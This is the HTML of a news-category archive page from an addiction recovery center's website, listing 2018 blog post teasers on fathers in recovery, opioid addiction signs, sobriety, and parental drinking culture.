	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Category Archives: <span>News</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Category "News"</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="9" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="2133" data-date="2018-06-13T13:00:03-04:00" data-name="Understanding the Needs of Fathers in Recovery">
	<article class="post post-2133 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/understanding-needs-fathers-recovery/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20472&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/06/fathersinrecovery2-625x472.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/06/fathersinrecovery2-625x472.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/06/fathersinrecovery2.jpg 932w" loading="eager" style="--ratio: 625 / 472" sizes="(max-width: 625px) 100vw, 625px" alt="Man holding his daughter on a dock" title="Father in Recovery" width="625" height="472"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/understanding-needs-fathers-recovery/" title="Understanding the Needs of Fathers in Recovery" rel="bookmark">Understanding the Needs of Fathers in Recovery</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/06/13/" title="1:00 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-06-13T13:00:03-04:00">June 13, 2018</time></a></div><p>Perusing a selection of Father’s Day cards, it’s easy to identify the stereotypical markers of fatherhood. A father is viewed as a provider, a protector, and a connoisseur of grilling, sports, and yard work. Fatherhood is synonymous with “strength” &#8211; as demonstrated by cards depicting bulging muscles and streaming red capes. Is there is anything&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2072" data-date="2018-05-31T13:00:46-04:00" data-name="Signs and Symptoms of Opioid Addiction">
	<article class="post post-2072 type-post status-publish format-standard has-post-thumbnail hentry category-news category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/signs-symptoms-opioid-addiction/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20447&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/signsandsymptomsofopioidaddiction-625x447.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/signsandsymptomsofopioidaddiction-625x447.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/signsandsymptomsofopioidaddiction.jpg 1191w" loading="eager" style="--ratio: 625 / 447" sizes="(max-width: 625px) 100vw, 625px" alt="Round yellow pills"  width="625" height="447"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/signs-symptoms-opioid-addiction/" title="Signs and Symptoms of Opioid Addiction" rel="bookmark">Signs and Symptoms of Opioid Addiction</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/05/31/" title="1:00 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-31T13:00:46-04:00">May 31, 2018</time></a></div><p>At the Process Recovery Center, we are passionate about numerous matters relating to addiction treatment, but providing education and supporting families fall at the very top of our list. Education and family support go hand-in-hand. In order to help a loved one who may be struggling with opioid dependence, you must be aware of the&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2045" data-date="2018-05-23T23:58:23-04:00" data-name="How to Get Sober">
	<article class="post post-2045 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/how-to-get-sober/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20417&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/howtogetsober-e1527189898772-625x417.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/howtogetsober-e1527189898772-625x417.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/howtogetsober-e1527189898772.jpg 890w" loading="eager" style="--ratio: 625 / 417" sizes="(max-width: 625px) 100vw, 625px" alt="person reaching out their hand in ocean" title="howtogetsober" width="625" height="417"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/how-to-get-sober/" title="How to Get Sober" rel="bookmark">How to Get Sober</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/05/23/" title="11:58 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-23T23:58:23-04:00">May 23, 2018</time></a></div><p>“How to get sober?” In the addiction treatment world, it’s one of the most frequently asked questions, but it’s also one that doesn’t have a cut and dry answer. In fact, if you walk into your local book store, you’ll likely find innumerable titles dedicated to recovery and sobriety. The truth is that there are&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1967" data-date="2018-05-05T16:44:36-04:00" data-name="Parenthood: Trading “Mommy Wine” for “Mommy Time”">
	<article class="post post-1967 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/parenthood-trading-mommy-wine-mommy-time/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20416&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/parenthoodmommywine-625x416.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/parenthoodmommywine-625x416.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/05/parenthoodmommywine.jpg 640w" loading="eager" style="--ratio: 625 / 416" sizes="(max-width: 625px) 100vw, 625px" alt="corks in wine glass tipped over" title="parenthoodmommywine" width="625" height="416"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/parenthood-trading-mommy-wine-mommy-time/" title="Parenthood: Trading “Mommy Wine” for “Mommy Time”" rel="bookmark">Parenthood: Trading “Mommy Wine” for “Mommy Time”</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/theprocess/" title="View all posts by theprocess" rel="author">By <span class="fn">theprocess</span></a><a href="https://www.theprocessrecoverycenter.com/2018/05/05/" title="4:44 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-05T16:44:36-04:00">May 5, 2018</time></a></div><p>Over the winter, a blog began making the social media rounds: “How Mommy Drinking Culture Has Normalized Alcoholism for Women in America”. Reading any comments section is akin to inviting a poke in the eye but, not unlike Alice tumbling down the rabbit hole, I couldn’t resist the temptation to gauge reader response. The author’s&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1917" data-date="2018-04-23T14:55:37-04:00" data-name="Recharge Your Recovery: 10 Ways to Disconnect from Tech">
	<article class="post post-1917 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

